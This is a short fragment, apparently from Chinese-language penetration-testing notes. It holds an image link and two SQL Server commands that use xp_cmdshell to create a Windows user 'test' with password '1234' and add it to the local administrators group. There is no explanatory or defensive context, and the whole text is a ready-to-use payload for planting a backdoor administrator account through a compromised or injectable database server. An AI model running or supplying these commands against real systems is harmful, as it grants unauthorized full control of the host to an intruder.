 exec master..xp_cmdshell 'net user test 1234 /add'和exec master..xp_cmdshell 'net localgroup administrators test /add'